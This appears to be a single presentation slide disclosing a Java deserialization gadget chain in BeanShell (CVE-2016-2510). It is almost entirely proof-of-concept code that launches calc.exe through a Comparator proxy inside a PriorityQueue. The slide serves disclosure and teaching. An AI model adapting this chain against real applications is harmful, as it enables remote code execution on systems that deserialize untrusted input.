 New	RCE	Gadget	in	BeanShell	
(CVE-2016-2510)
13
1 String payload = "compare(Object foo, Object bar) {" +
2 " new java.lang.ProcessBuilder(new String[]{"calc.exe"}).start();return 1;" +
3 "}";
4
5 // Create Interpreter
6 Interpreter i = new Interpreter();
7 i.eval(payload);
8
9 // Create Proxy/InvocationHandler
10 XThis xt = new XThis(i.getNameSpace(), i);
11 InvocationHandler handler = (InvocationHandler) getField(xt.getClass(), "invocationHandler").get(xt);
12 Comparator comparator = (Comparator) Proxy.newProxyInstance(classLoader, new Class<?>[]{Comparator.class}, handler);
13
14 // Prepare Trigger Gadget (will call Comparator.compare() during deserialization)
15 ﬁnal PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(2, comparator);
16 Object[] queue = new Object[] {1,1};
17 setFieldValue(priorityQueue, "queue", queue);
18 setFieldValue(priorityQueue, "size", 2);
 